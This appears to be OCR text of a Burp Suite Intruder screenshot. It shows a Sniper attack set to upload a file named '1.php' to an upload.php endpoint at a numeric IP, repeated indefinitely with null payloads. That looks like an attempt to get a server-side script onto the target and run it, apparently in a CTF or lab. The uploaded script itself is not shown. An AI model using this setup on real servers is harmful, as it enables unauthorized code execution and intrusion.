 Sniper attack
Start attack
Target http://61.147.171.105:54711 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /upload.php HTTP/1.1
2 Host: 61.147.171.105:54711
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------405783398319831823172789328152
8 Content-Length: 310
9 Origin: http://61.147.171.105:54711
10 Connection: keep-alive
11 Referer: http://61.147.171.105:54711/
12 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=§1737716727,1737780651§
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------405783398319831823172789328152
17 Content-Disposition: form-data; name="file"; filename="§1.php§"
18 Content-Type: application/octet-stream
Payloads
Payload position: All payload positions
Payload type: Null payloads
Payload count: unknown
Request count: unknown
Payload configuration
This payload type generates payloads whose value is an empty string.
With no payload markers configured, this can be used to repeatedly
issue the base request unmodified.
Generate payloads
Continue indefinitely
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding